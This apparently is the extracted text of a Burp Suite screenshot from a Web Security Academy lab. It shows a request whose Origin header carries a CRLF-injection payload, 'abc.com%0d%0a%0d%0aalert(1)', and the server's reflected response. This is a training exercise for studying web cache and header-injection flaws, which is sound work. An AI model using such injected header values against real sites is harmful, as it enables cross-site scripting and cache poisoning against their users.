 Send
Cancel
<
>
Target: https://0ac30060032bb5c280530dfe002000be.web
Request
Pretty Raw Hex
\n
1 GET /js/localize.js?lang=en&cors=1 HTTP/2
2 Host: 0ac30060032bb5c280530dfe002000be.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0)
Gecko/20100101 Firefox/121.0
4 Origin: abc.com%0d%0a%0d%0aalert(1)
5
6
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: application/javascript; charset=utf-8
3 Access-Control-Allow-Origin: abc.com
4 Cache-Control: max-age=35
5 Age: 0
6 X-Cache: miss
7 Content-Length: 0
8
9